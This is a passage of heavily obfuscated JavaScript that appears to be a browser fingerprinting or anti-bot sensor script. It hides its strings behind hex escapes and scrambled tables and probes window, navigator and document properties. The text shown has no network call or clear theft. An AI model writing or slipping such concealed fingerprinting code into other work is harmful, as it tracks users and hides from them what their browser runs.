b9=pS(Kf,qs);nT+=qS(ql,[A8(m6(mt(pM),b9),m6(mt(b9),pM))]);}return WP(cJ,[nT]);}break;case R2:{var mT=ss[YL];var xD=Pb(mT.length,nO);nD+=f7;}break;case Sj:{nD-=Y7;if(It(xD,qz)){do{var UD=dq(Pb(x4(xD,mv),rg[Pb(rg.length,nO)]),IR.length);var cP=pS(mT,xD);var H1=pS(IR,UD);SD+=qS(ql,[A8(m6(mt(cP),H1),m6(mt(H1),cP))]);xD--;}while(It(xD,qz));}}break;case jF:{nD=Uc;if(It(cR,qz)){do{ET+=xT[cR];cR--;}while(It(cR,qz));}}break;case Uc:{nD=JQ;return ET;}break;case HW:{return zt;}break;case Hn:{var xT=r1[tl];nD=jF;var ET=x4([],[]);var cR=Pb(xT.length,nO);}break;case DU:{nD=JQ;return Rp(jc,[Zv]);}break;case cJ:{var zR=r1[tl];wv.m7=R8(Hn,[zR]);nD=JQ;while(QL(wv.m7.length,MR))wv.m7+=wv.m7;}break;case ZQ:{rg.push(TL);Q8=function(kR){return R8.apply(this,[cJ,arguments]);};WP.apply(null,[NW,[TL,Lb,sT]]);nD+=Ij;rg.pop();}break;case rQ:{nD-=gY;if(It(WS,qz)){do{var Dq=dq(Pb(x4(WS,T9),rg[Pb(rg.length,nO)]),qL.length);var qm=pS(Mq,WS);var P8=pS(qL,Dq);Zv+=qS(ql,[A8(m6(mt(qm),P8),m6(mt(P8),qm))]);WS--;}while(It(WS,qz));}}break;case fC:{var KD=r1[tl];nD+=lJ;var N1=r1[jc];var QD=r1[Rn];var Kf=ws[rX];var nT=x4([],[]);var Wq=ws[KD];}break;case Cl:{return qS(tl,[SD]);}break;case IA:{nD+=F;var I9=r1[tl];var zt=x4([],[]);var CM=Pb(I9.length,nO);while(It(CM,qz)){zt+=I9[CM];CM--;}}break;case NW:{var tT=r1[tl];pR.MQ=R8(IA,[tT]);while(QL(pR.MQ.length,Tc))pR.MQ+=pR.MQ;nD+=Kx;}break;case jC:{nD+=qG;rg.push(tm);wt=function(Kk){return R8.apply(this,[NW,arguments]);};pR(BM,xZ,tm,Uz);rg.pop();}break;case O:{var lL=r1[tl];var mv=r1[jc];var AD=r1[Rn];var YL=r1[Jx];nD=R2;var IR=ss[nR];var SD=x4([],[]);}break;case F:{var c8=r1[tl];var Tq=x4([],[]);for(var F5=Pb(c8.length,nO);It(F5,qz);F5--){Tq+=c8[F5];}return Tq;}break;case UQ:{var DM=r1[tl];BL.f2=R8(F,[DM]);nD=JQ;while(QL(BL.f2.length,kl))BL.f2+=BL.f2;}break;case gc:{var Mq=LM[mq];nD=rQ;var WS=Pb(Mq.length,nO);}break;case Rn:{rg.push(Qk);x9=function(SR){return R8.apply(this,[UQ,arguments]);};nD+=kj;BL(FZ,Yq,tf);rg.pop();}break;case Lj:{var mq=r1[tl];var nm=r1[jc];var T9=r1[Rn];nD=gc;var Xk=r1[Jx];var qL=LM[FX];var Zv=x4([],[]);}break;case HG:{var JS=r1[tl];var FD=x4([],[]);nD=JQ;for(var Bt=Pb(JS.length,nO);It(Bt,qz);Bt--){FD+=JS[Bt];}return FD;}break;case BA:{var w1=r1[tl];nD+=FU;Mv.Bc=R8(HG,[w1]);while(QL(Mv.Bc.length,hN))Mv.Bc+=Mv.Bc;}break;case XQ:{nD=JQ;rg.push(g8);Bk=function(q8){return R8.apply(this,[BA,arguments]);};Rp(B,[K1,gt,YB]);rg.pop();}break;case tF:{var T8=r1[tl];var st=x4([],[]);var Qq=Pb(T8.length,nO);nD-=F7;}break;case tC:{var GL=r1[tl];ZL.DI=R8(tF,[GL]);while(QL(ZL.DI.length,vb))ZL.DI+=ZL.DI;nD-=p2;}break;}}};var GR=function(){if(TI["Date"]["now"]&&typeof TI["Date"]["now"]()==='number'){return TI["Date"]["now"]();}else{return +new (TI["Date"])();}};var tk=function p9(gm,Ht){var xk=p9;for(gm;gm!=nY;gm){switch(gm){case Ll:{while(LR(bL,qz)){if(qb(BR[Jq[z6]],TI[Jq[nO]])&&It(BR,OM[Jq[qz]])){if(mL(OM,A9)){BT+=qS(ql,[nP]);}return BT;}if(bN(BR[Jq[z6]],TI[Jq[nO]])){var XM=tD[OM[BR[qz]][qz]];var pk=p9.apply(null,[N7,[bL,BR[nO],R6,XM,x4(nP,rg[Pb(rg.length,nO)])]]);BT+=pk;BR=BR[qz];bL-=WN(Ac,[pk]);}else if(bN(OM[BR][Jq[z6]],TI[Jq[nO]])){var XM=tD[OM[BR][qz]];var pk=p9(N7,[bL,qz,FZ,XM,x4(nP,rg[Pb(rg.length,nO)])]);BT+=pk;bL-=WN(Ac,[pk]);}else{BT+=qS(ql,[nP]);nP+=OM[BR];--bL;};++BR;}gm=jj;}break;case jj:{gm=nY;return BT;}break;case F:{rg.push(dM);var Ms={'\x30':vX()[sr(z6)](cb(cb(nO)),LJ,Fm),'\x31':bh()[YO(Rd)](wg,Kl,FX),'\x33':lb()[I6(z6)].call(null,X9,KH,Zt,rX),'\x37':Ag()[M4(qz)](C2,pB,FZ),'\x38':bh()[YO(bH)](Vr,Ml,PZ),'\x43':vX()[sr(Rd)](hN,p7,MR),'\x44':dh()[Dz(bH)](cb(nO),ZH,Uz,cH),'\x4a':dh()[Dz(vH)].apply(null,[tb,mx,cb(cb(nO)),NV]),'\x5a':qb(typeof vX()[sr(vH)],x4([],[][[]]))?vX()[sr(bH)](Z6,vP,Sg):vX()[sr(KH)].apply(null,[p0,C1,G9]),'\x6c':Ag()[M4(z6)](NP,q0,cb(nO)),'\x76':bh()[YO(vH)](Lk,Sx,vH)};var TM;return TM=function(vM){return Rp(OG,[vM,Ms]);},rg.pop(),TM;}break;case q:{var BT=x4([],[]);gm=Ll;nP=Pb(xt,rg[Pb(rg.length,nO)]);}break;case Bj:{if(QL(Et,jt.length)){do{bh()[jt[Et]]=cb(Pb(Et,n0))?function(){return WN.apply(this,[O7,arguments]);}:function(){var DS=jt[Et];return function(Tp,xq,vk){var pD=BL(Tp,xq,cb(cb(qz)));bh()[DS]=function(){return pD;};return pD;};}();++Et;}while(QL(Et,jt.length));}gm-=Bl;}break;case N7:{var bL=Ht[tl];var BR=Ht[jc];var NT=Ht[Rn];var OM=Ht[Jx];var xt=Ht[XQ];if(bN(typeof OM,Jq[Rd])){OM=A9;}gm+=q7;}break;case Vc:{while(QL(ES,Jm[p1[qz]])){EO()[Jm[ES]]=cb(Pb(ES,nO))?function(){Zm=[];p9.call(this,S2,[Jm]);return '';}:function(){var Q9=Jm[ES];var Nq=EO()[Q9];return function(ZS,Wk,H9,qD){if(bN(arguments.length,qz)){return Nq;}var r9=WP.call(null,F,[ZS,hZ,H9,qD]);EO()[Q9]=function(){return r9;};return r9;};}();++ES;}gm+=lA;}break;case XQ:{var jt=Ht[tl];gm+=Z7;x9(jt[qz]);var Et=qz;}break;case S2:{var Jm=Ht[tl];var ES=qz;gm=Vc;}break;}}};var RS=function(S1,rT){return S1<=rT;};var hT=function(){return tk.apply(this,[N7,arguments]);};var m6=function(ND,Ds){return ND&Ds;};var dL=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kT=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Pb=function(bD,FM){return bD-FM;};var Sf=function(){return ["-\v8IS","\f<YW7ZCNV(Z1\t\"TL","\b%rP&QES","EM\x004","SR3Z\v\x3f\r0",".\r6N_5Q","410V[","ZN\"bRV","7VD","",".\b\x3fOi;PC\v","\b)O","GR\r}\x3f,","\x07k\rZ","\x3f[M Q\x3f+","0","\f5","4\r8_}:UEK0","]",",7\b","\t>XK\x3fQY","{ FX","\x073.","M","","OQ\'W_","#9(K[]CL","]:UY","r/.fWb","\nY","\tX}","/.#0V[","8UN\'\x40c\x07Z","R3G","7\x00","2\x3fO[ `N","\f6^X=WB","]`\f","\'\x400PW6","5^p3YR","2L[0PE\nZ5)!\v\b3","\v7H","\',%OL;VB","y",":^H","K","$\'8TP!","\'","0%\"","/\t","aQ[V\b>)2^]=FS","\v","!X4(","\x3fZN","\x07+$1","\b=^S7ZC*k9","kh\x07V\v.(\'\f=N_&Q","\x00\"Ox\'ZTP\x00","DE\fP\t\n,",",xzrp+>u6\x3f9\r<<hj\x07b`;.e\x3f\'\n\n9RT9XZ\rO\f/7)BDbPC\nKDdNmG","_[$]T:Z.","WEK",";:s5\x07(\x07\t$^M&","Z7XC/","164H","p","(50\r4hW5ZV","X_>WBK5\f","3-<^P&",";O[ UC\f","\\N\'fR\rZ.","1\tO[\x3f","J%","=\rIQ\"QE","cC",".&","\x07Q","71\x3ff","H","^","E-3\'\"<Y[ gRV","FX[","Mc\x07","2TS\"XR","3\x07\r9","O\r%17","L","M","\n\x3fXJ;[Y",",\x00\'\t#RH7FhM(($2","(KJ=","bilM^[-Rj6mZ","624k_+gRV",">V\\ Q","\v&\t8U[rwX\rZ\x07|3\'(KJ;[YC:P0","TP!\x40EK","1+\x00,5_L7GD","\x3f0\x004t\\8"," \f\'^","}3ZY\f0b\rM2W_!GS:,8TP","\fB:^g`C\x07430e/TT\'aMUME5\r\r%(oSk\r",";1\b#kL=\x40X\x00S52.\t","\x40EWL\t(/\t%I;\x40_\fK]=!M>I4]YS","YW=YRV2\f>,\n8\\V&","$H[","/\t0p[+","!GC","\x07,",",!#\x00.0W]\'XV[","\x00`t3Z03,\t%RQ<","khL\t$=+=#TS\"\x40","$$","\\","]D$Q=-+$U]&]X\r",")6%S","Q)\'\b&U","4XX\f","I","{~3GN\rv\t.6","\x00(09#Z]9]Y","<RM","BM4","","TK1\\rQ\t","Z\fL>3\'(\f%Z","1[YM61+\x00,5_L7GD",",8XU","","T\v\\:,\n\x3fZR!","UAWo;Z+McX=F-\'~-:|50\"^L!","3AC\fV","%-","/G",":,9","7G\t62-\b\b#","\x40_H",";\x0779","ZN\"y^\rM+.+","*","A\nV069ZP5Q","^M\x073","3PSL","X\rP\b46\r%","[5\'\b",";ZH3qYS","\",2%<ZL7","[,=-=>ZM<RVTAO;/\v=dm+YU\f","=2\f","(2.\t\x004UJM~\x07","P\b4,\b","y+3/0;X1.)dP!6A/o7_vuPF","L\t.%\t","0","0IJ]ZK,","FRK","v\x07S#=\x07>I","DE","\'RM;V^K4,\v\b","1!"];};var Ek=function(){return WP.apply(this,[zn,arguments]);};var fT=function R9(NL,rP){'use strict';var EM=R9;switch(NL){case fC:{var ER;rg.push(IM);return ER=bN(typeof bh()[YO(rf)],x4([],[][[]]))?bh()[YO(n0)](mV,RR,Qr):bh()[YO(ct)](q0,bz,cb(cb([]))),rg.pop(),ER;}break;case N7:{var vs=rP[tl];rg.push(BD);var rq=TI[Cq()[vv(qz)].apply(null,[vH,MM,cb([]),FO,nt])](vs);var LL=[];for(var Uk in rq)LL[S0()[UB(bH)](jg,cb(cb([])),K4,fb)](Uk);LL[qb(typeof bh()[YO(M3)],x4([],[][[]]))?bh()[YO(jM)](hN,zd,Sg):bh()[YO(n0)](VH,bf,cb([]))]();var rM;return rM=function SL(){rg.push(cp);for(;LL[qb(typeof S0()[UB(n0)],'undefined')?S0()[UB(qz)](O0,cb(nO),zB,F3):S0()[UB(nO)](nB,Ap,rs,Hq)];){var Av=LL[vX()[sr(rf)](cg,KV,Qb)]();if(np(Av,rq)){var YT;return SL[EO()[mU(z6)](XO,cg,bH,AT)]=Av,SL[dh()[Dz(lg)](Lb,Q4,q0,j4)]=cb(nO),rg.pop(),YT=SL,YT;}}SL[dh()[Dz(lg)](IN,Q4,D6,j4)]=cb(qz);var Yp;return rg.pop(),Yp=SL,Yp;},rg.pop(),rM;}break;case pn:{rg.push(gR);this[dh()[Dz(lg)](YV,IC,mX,j4)]=cb(qz);var US=this[lb()[I6(IP)].call(null,O0,rX,Nr,Lb)][xc[lb()[I6(K4)](Id,hZ,vB,s3)]()][bh()[YO(lg)].apply(null,[Rd,kH,IP])];if(bN(dh()[Dz(fV)].call(null,O0,r6,Id,Zq),US[vX()[sr(rN)](wN,Jz,D6)]))throw US[Ag()[M4(PM)](O8,Cm,K1)];var gq;return gq=this[bh()[YO(bs)](rp,MV,TN)],rg.pop(),gq;}break;case Zl:{var Ip=rP[tl];var L1=rP[jc];var Rq;var F9;rg.push(wT);var Dv;var vt;var bk=rB()[XV(z6)].call(null,T1,nO,ZB,nO,z6);var h9=Ip[qb(typeof bh()[YO(sT)],'undefined')?bh()[YO(nz)].apply(null,[Lr,Sm,z6]):bh()[YO(n0)].call(null,ZX,qv,rN)](bk);for(vt=xc[lb()[I6(K4)](Id,Lr,jV,Gh)]();QL(vt,h9[S0()[UB(qz)](O0,p0,U4,gv)]);vt++){Rq=dq(m6(KM(L1,K4),xc[bN(typeof S0()[UB(Rd)],'undefined')?S0()[UB(nO)].call(null,lt,IN,qz,MB):S0()[UB(D6)](XH,ON,cb([]),PD)]()),h9[S0()[UB(qz)](O0,p0,MN,gv)]);L1*=Eg[bH];L1&=Eg[vH];L1+=Eg[K4];L1&=Eg[KH];F9=dq(m6(KM(L1,K4),Eg[g3]),h9[bN(typeof S0()[UB(TN)],x4([],[][[]]))?S0()[UB(nO)].apply(null,[DL,C4,vN,O1]):S0()[UB(qz)].apply(null,[O0,Y3,Y3,gv])]);L1*=xc[Cq()[vv(bH)](KH,z9,D6,l0,ds)]();L1&=Eg[vH];L1+=xc[bh()[YO(xZ)](p0,jJ,nO)]();L1&=Eg[KH];Dv=h9[Rq];h9[Rq]=h9[F9];h9[F9]=Dv;}var JD;return JD=h9[vX()[sr(J3)](Lb,wV,hq)](bk),rg.pop(),JD;}break;case Vx:{var WD=rP[tl];rg.push(kk);if(qb(typeof WD,qb(typeof Ag()[M4(ZB)],x4([],[][[]]))?Ag()[M4(D6)](rO,Gh,bH):Ag()[M4(cH)].apply(null,[pB,Ut,tb]))){var HP;return HP=vX()[sr(vH)].apply(null,[Pf,lZ,Lr]),rg.pop(),HP;}var sL;return sL=WD[qb(typeof vX()[sr(g3)],x4('',[][[]]))?vX()[sr(Qh)](Lb,WH,mP):vX()[sr(KH)](b4,Lf,VWQ)](new (TI[lb()[I6(Lb)].call(null,zN,cb({}),lh,cb(cb({})))])(Ag()[M4(Pf)](XZ,PX,hZ),dh()[Dz(Uz)].call(null,Ap,ZN,Lr,Zp)),lb()[I6(b4)](Od,vH,Ld,cb(nO)))[vX()[sr(Qh)](PZ,WH,mP)](new (TI[lb()[I6(Lb)](zN,nz,lh,O0)])(dh()[Dz(bf)](cb({}),F6,Zs,JO),dh()[Dz(Uz)](cb(cb({})),ZN,XH,Zp)),S0()[UB(Qh)].call(null,zB,XH,D6,NO))[vX()[sr(Qh)].apply(null,[cb(cb(qz)),WH,mP])](new (TI[lb()[I6(Lb)].apply(null,[zN,hq,lh,Qh])])(EO()[mU(cH)].call(null,k4,g3,U4,j4),dh()[Dz(Uz)].call(null,FZ,ZN,vN,Zp)),KS()[XS(K4)](LX,K1,cH,z6))[vX()[sr(Qh)].apply(null,[hq,WH,mP])](new (TI[lb()[I6(Lb)].apply(null,[zN,cb({}),lh,hq])])(dh()[Dz(FO)].call(null,Qh,fH,cb(cb(nO)),w4),dh()[Dz(Uz)].call(null,WO,ZN,rf,Zp)),vX()[sr(lg)](wN,dI,Cm))[vX()[sr(Qh)].call(null,vN,WH,mP)](new (TI[lb()[I6(Lb)].apply(null,[zN,Vr,lh,p0])])(bh()[YO(XN)].apply(null,[YV,Vb,sT]),dh()[Dz(Uz)].call(null,cb(cb(nO)),ZN,jg,Zp)),S0()[UB(lg)](Lk,fV,wN,hr))[vX()[sr(Qh)](rN,WH,mP)](new (TI[lb()[I6(Lb)](zN,rf,lh,U4)])(S0()[UB(ct)](hN,Bh,Y3,kl),dh()[Dz(Uz)].call(null,Pf,ZN,J3,Zp)),S0()[UB(jM)].apply(null,[rN,cb(cb(nO)),cb(cb([])),HX]))[vX()[sr(Qh)](cb(qz),WH,mP)](new (TI[lb()[I6(Lb)](zN,cb(cb(nO)),lh,cb(cb(nO)))])(Ag()[M4(Z6)].call(null,nh,IN,R6),dh()[Dz(Uz)].call(null,cb(cb({})),ZN,cb(nO),Zp)),bh()[YO(s3)](Gf,Zg,Gh))[vX()[sr(Qh)].call(null,vb,WH,mP)](new (TI[lb()[I6(Lb)].call(null,zN,Jf,lh,cb({}))])(lb()[I6(Vr)].call(null,bq,wN,ZV,s3),bN(typeof dh()[Dz(WO)],x4('',[][[]]))?dh()[Dz(U4)](J3,zH,nz,Lk):dh()[Dz(Uz)].call(null,wN,ZN,JO,Zp)),dh()[Dz(X9)](ct,Zr,cb(cb(qz)),RX))[Ag()[M4(Ap)](J4,nO,K1)](Eg[xZ],xc[rB()[XV(J3)](DH,bH,bH,rX,n7Q)]()),rg.pop(),sL;}break;case Rn:{var XJQ=rP[tl];var V5=rP[jc];rg.push(nM);var ZjQ;return ZjQ=x4(TI[Ag()[M4(vH)](fZ,KH,rN)][dh()[Dz(w4)].apply(null,[cb(qz),Uf,rN,jZ])](T6(TI[Ag()[M4(vH)].call(null,fZ,KH,rN)][EO()[mU(YV)](DL,j4,vH,Jg)](),x4(Pb(V5,XJQ),nO))),XJQ),rg.pop(),ZjQ;}break;case sl:{var VGQ=rP[tl];rg.push(Kt);var LIQ=new (TI[qb(typeof dh()[Dz(PZ)],x4('',[][[]]))?dh()[Dz(hq)].apply(null,[lg,VV,FZ,Gf]):dh()[Dz(U4)].apply(null,[sT,ON,rs,zr])])();var hYQ=LIQ[rB()[XV(YV)](Eh,vH,Rd,VH,lg)](VGQ);var MlQ=vX()[sr(vH)].call(null,Od,z7,Lr);hYQ[dh()[Dz(Qh)](PX,Jr,pB,hZ)](function(zjQ){rg.push(OJQ);MlQ+=TI[Ag()[M4(bH)].apply(null,[Ev,zN,Gh])][vX()[sr(TN)](cb(qz),QB,TO)](zjQ);rg.pop();});var mnQ;return mnQ=TI[bN(typeof Cq()[vv(cH)],x4(vX()[sr(vH)].call(null,rX,z7,Lr),[][[]]))?Cq()[vv(U4)].apply(null,[T7Q,TWQ,WO,Gh,ps]):Cq()[vv(z6)](U4,GS,cb(cb(nO)),hN,Kl)](MlQ),rg.pop(),mnQ;}break;case Kc:{rg.push(x8);var KJQ;return KJQ=new (TI[bh()[YO(Uz)](MR,Md,Qr)])()[qb(typeof vX()[sr(YV)],'undefined')?vX()[sr(XN)].call(null,w4,sB,Os):vX()[sr(KH)](MN,WT,vT)](),rg.pop(),KJQ;}break;case B:{rg.push(R1);var fnQ=[vX()[sr(s3)](O0,w6,p0),bh()[YO(X9)].apply(null,[K4,NGQ,cb([])]),jH()[nV(J3)].call(null,cb([]),cH,qO,YV,M3),lb()[I6(Ap)].call(null,Pf,hN,GO,tf),lb()[I6(Pf)].apply(null,[J3,PZ,mB,zN]),S0()[UB(bq)].call(null,w9,Ap,M3,HnQ),vX()[sr(bq)](bf,V6,l0),bh()[YO(w4)](g3,G3,vb),vX()[sr(tf)](bs,S,tf),m1()[m9(Od)].call(null,YB,IP,U4,rf,Gh,XA),S0()[UB(tf)](p0,cb(cb(qz)),Jf,nb),S0()[UB(rX)].call(null,Cm,cb([]),bq,zx),S0()[UB(Zs)].apply(null,[z6,vg,rX,gg]),vX()[sr(rX)](j4,sO,R6),S0()[UB(Uz)](q0,ON,vH,rV),bh()[YO(hq)].apply(null,[PM,zh,t3]),vX()[sr(Zs)].call(null,b4,sU,fV),Ag()[M4(fV)].apply(null,[Wc,ct,p0]),bN(typeof dh()[Dz(rN)],'undefined')?dh()[Dz(U4)](fV,rw,cb([]),ZcQ):dh()[Dz(jg)](cb([]),CB,vg,rxQ),dh()[Dz(pB)].apply(null,[fV,H0,cb([]),zN]),rB()[XV(nz)](mg,b4,zN,cb([]),cg),vX()[sr(Uz)](U4,GB,X9),lb()[I6(Z6)](D6,wX,R3,XN),lb()[I6(wN)](Lb,FX,mr,Vk),Cq()[vv(sT)](p0,qz,cb(cb({})),j4,F4),qb(typeof S0()[UB(ZB)],x4('',[][[]]))?S0()[UB(bf)](b4,U4,VH,Nh):S0()[UB(nO)].call(null,RL,ct,cH,Jw),vX()[sr(bf)](vb,Nh,jg)];if(mL(typeof TI[rB()[XV(cH)].call(null,XO,g3,j4,Uz,J3)][qb(typeof dh()[Dz(X9)],x4('',[][[]]))?dh()[Dz(wX)](wX,lr,cb(qz),rX):dh()[Dz(U4)](cH,sIQ,b4,kQQ)],dh()[Dz(Od)](cb(cb({})),bGQ,RM,Op))){var bYQ;return rg.pop(),bYQ=null,bYQ;}var QWQ=fnQ[bN(typeof S0()[UB(cH)],x4('',[][[]]))?S0()[UB(nO)](xcQ,Ap,IP,Tt):S0()[UB(qz)](O0,RM,g3,JZ)];var nlQ=vX()[sr(vH)](tf,ff,Lr);for(var pGQ=Eg[xZ];QL(pGQ,QWQ);pGQ++){var jK=fnQ[pGQ];if(qb(TI[rB()[XV(cH)].apply(null,[XO,g3,t3,cb({}),J3])][bN(typeof dh()[Dz(wN)],x4('',[][[]]))?dh()[Dz(U4)].apply(null,[Sg,KH,cH,Vq]):dh()[Dz(wX)].call(null,cb(nO),lr,FO,rX)][jK],undefined)){nlQ=vX()[sr(vH)](t3,ff,Lr)[vX()[sr(xZ)](Qh,Ur,lg)](nlQ,bN(typeof dh()[Dz(J3)],'undefined')?dh()[Dz(U4)](Pf,Vr,rX,kEQ):dh()[Dz(M3)].call(null,Vk,gr,cb([]),ZB))[vX()[sr(xZ)](mX,Ur,lg)](pGQ);}}var YIQ;return rg.pop(),YIQ=nlQ,YIQ;}break;case nx:{var jJQ;rg.push(fk);return jJQ=bN(typeof TI[bh()[YO(K4)](MN,kjQ,g3)][dh()[Dz(zB)].apply(null,[hN,Sx,cb([]),TO])],dh()[Dz(sT)](K4,Th,vH,FX))||bN(typeof TI[bh()[YO(K4)](MN,kjQ,Uz)][vX()[sr(FO)].apply(null,[WO,U6,vH])],dh()[Dz(sT)].call(null,Ap,Th,U4,FX))||bN(typeof TI[bh()[YO(K4)].apply(null,[MN,kjQ,Qh])][S0()[UB(FO)].apply(null,[OD,vN,jg,CYQ])],qb(typeof dh()[Dz(n0)],'undefined')?dh()[Dz(sT)](s3,Th,Vk,FX):dh()[Dz(U4)].apply(null,[nO,vFQ,cb(cb(qz)),xjQ])),rg.pop(),jJQ;}break;case Hn:{rg.push(OnQ);try{var EQQ=rg.length;var jjQ=cb(jc);var VcQ;return VcQ=cb(cb(TI[bh()[YO(K4)].call(null,MN,Wg,Qr)][bN(typeof S0()[UB(Jf)],x4('',[][[]]))?S0()[UB(nO)](rK,D6,cb(cb({})),bv):S0()[UB(X9)](TO,lg,hZ,bZ)])),rg.pop(),VcQ;}catch(fQQ){rg.splice(Pb(EQQ,nO),Infinity,OnQ);var FAQ;return rg.pop(),FAQ=cb(cb(tl)),FAQ;}rg.pop();}break;case gY:{rg.push(WlQ);try{var XAQ=rg.length;var GEQ=cb(cb(tl));var PjQ;return PjQ=cb(cb(TI[bN(typeof bh()[YO(Ap)],'undefined')?bh()[YO(n0)](QYQ,lT,qz):bh()[YO(K4)].call(null,MN,HnQ,vH)][EO()[mU(nz)].apply(null,[Pd,R6,YB,MB])])),rg.pop(),PjQ;}catch(h7Q){rg.splice(Pb(XAQ,nO),Infinity,WlQ);var zIQ;return rg.pop(),zIQ=cb({}),zIQ;}rg.pop();}break;case O:{rg.push(N8);var FnQ;return FnQ=cb(cb(TI[bh()[YO(K4)](MN,WcQ,wX)][S0()[UB(w4)].apply(null,[BZ,b4,IP,ZO])])),rg.pop(),FnQ;}break;case z2:{rg.push(H7Q);try{var PYQ=rg.length;var KnQ=cb([]);var tJQ=x4(TI[qb(typeof Ag()[M4(PZ)],'undefined')?Ag()[M4(Qh)](YZ,rN,cH):Ag()[M4(cH)](Q7Q,EIQ,JO)](TI[bh()[YO(K4)](MN,fJQ,U4)][dh()[Dz(mX)].call(null,xZ,CZ,sT,GS)]),Nt(TI[Ag()[M4(Qh)](YZ,rN,FO)](TI[bh()[YO(K4)].apply(null,[MN,fJQ,C4])][bN(typeof lb()[I6(bq)],x4([],[][[]]))?lb()[I6(YB)](zEQ,mX,DL,cb(cb([]))):lb()[I6(rf)](RM,g3,Sd,g3)]),nO));tJQ+=x4(Nt(TI[bN(typeof Ag()[M4(YB)],'undefined')?Ag()[M4(cH)](JGQ,hb,ZB):Ag()[M4(Qh)](YZ,rN,Lb)](TI[bh()[YO(K4)](MN,fJQ,PX)][Ag()[M4(lg)].call(null,UN,nz,cb([]))]),Eg[nO]),Nt(TI[Ag()[M4(Qh)](YZ,rN,Y3)](TI[bh()[YO(K4)](MN,fJQ,g3)][qb(typeof dh()[Dz(jg)],x4([],[][[]]))?dh()[Dz(ON)](JO,Td,ct,tw):dh()[Dz(U4)](cb(cb(nO)),w7Q,bf,rFQ)]),Rd));tJQ+=x4(Nt(TI[Ag()[M4(Qh)].call(null,YZ,rN,qz)](TI[bN(typeof bh()[YO(bq)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[Tf,UIQ,bf]):bh()[YO(K4)].apply(null,[MN,fJQ,hq])][lb()[I6(fV)].apply(null,[fV,Ap,gK,cb(qz)])]),U4),Nt(TI[Ag()[M4(Qh)].call(null,YZ,rN,rN)](TI[bh()[YO(K4)](MN,fJQ,nO)][qb(typeof dh()[Dz(xZ)],x4([],[][[]]))?dh()[Dz(Sg)](vN,d7Q,cb(nO),Uz):dh()[Dz(U4)].apply(null,[jg,pcQ,ON,cWQ])]),bH));tJQ+=x4(Nt(TI[qb(typeof Ag()[M4(Lb)],x4([],[][[]]))?Ag()[M4(Qh)](YZ,rN,Pf):Ag()[M4(cH)].apply(null,[Y3,vJQ,cb(cb(nO))])](TI[bh()[YO(K4)](MN,fJQ,vN)][lb()[I6(Qh)](lg,w4,AV,FO)]),vH),Nt(TI[Ag()[M4(Qh)].apply(null,[YZ,rN,Id])](TI[bh()[YO(K4)](MN,fJQ,KH)][dh()[Dz(Bh)].call(null,R6,q3,rN,Qr)]),Eg[rN]));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,Gh)](TI[bh()[YO(K4)](MN,fJQ,cb(nO))][vX()[sr(X9)].call(null,cb(cb({})),Gg,cg)]),K4),Nt(TI[Ag()[M4(Qh)](YZ,rN,RM)](TI[bh()[YO(K4)](MN,fJQ,vg)][vX()[sr(w4)].call(null,zB,dg,MN)]),g3));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,w4)](TI[bh()[YO(K4)].call(null,MN,fJQ,ct)][qb(typeof Ag()[M4(n0)],x4([],[][[]]))?Ag()[M4(ct)].call(null,BK,n0,Vr):Ag()[M4(cH)](FFQ,AcQ,vb)]),Od),Nt(TI[Ag()[M4(Qh)].apply(null,[YZ,rN,IZ])](TI[bh()[YO(K4)](MN,fJQ,cb({}))][lb()[I6(lg)](cg,cb(nO),pV,b4)]),Qb));tJQ+=x4(Nt(TI[Ag()[M4(Qh)].apply(null,[YZ,rN,zB])](TI[bh()[YO(K4)](MN,fJQ,cb([]))][S0()[UB(hq)].apply(null,[mP,wX,cH,MJ])]),YB),Nt(TI[bN(typeof Ag()[M4(s3)],x4([],[][[]]))?Ag()[M4(cH)].apply(null,[OZ,Uv,fV]):Ag()[M4(Qh)](YZ,rN,Vr)](TI[bN(typeof bh()[YO(Qr)],'undefined')?bh()[YO(n0)].call(null,PGQ,mV,Qh):bh()[YO(K4)](MN,fJQ,cb(cb(qz)))][dh()[Dz(IN)].call(null,cb(cb(nO)),kh,VH,Fm)]),D6));tJQ+=x4(Nt(TI[bN(typeof Ag()[M4(ON)],'undefined')?Ag()[M4(cH)](zWQ,QjQ,cb([])):Ag()[M4(Qh)](YZ,rN,s3)](TI[bh()[YO(K4)].call(null,MN,fJQ,Pf)][bh()[YO(Qr)].apply(null,[OD,TFQ,WO])]),sT),Nt(TI[qb(typeof Ag()[M4(ct)],x4([],[][[]]))?Ag()[M4(Qh)](YZ,rN,s3):Ag()[M4(cH)](nIQ,vg,cb(qz))](TI[bh()[YO(K4)](MN,fJQ,YV)][bh()[YO(Jf)](mIQ,sm,cb(cb({})))]),TN));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,cb(nO))](TI[bh()[YO(K4)](MN,fJQ,cb(cb({})))][Ag()[M4(jM)].call(null,n3,xZ,IZ)]),n0),Nt(TI[Ag()[M4(Qh)](YZ,rN,j4)](TI[bh()[YO(K4)].apply(null,[MN,fJQ,XH])][dh()[Dz(Lr)].apply(null,[IZ,LV,pB,lg])]),J3));tJQ+=x4(Nt(TI[Ag()[M4(Qh)](YZ,rN,t3)](TI[bh()[YO(K4)](MN,fJQ,hq)][bh()[YO(jg)](Z6,G0,WO)]),cH),Nt(TI[Ag()[M4(Qh)](YZ,rN,hN)](TI[bh()[YO(K4)](MN,fJQ,Y3)][bN(typeof 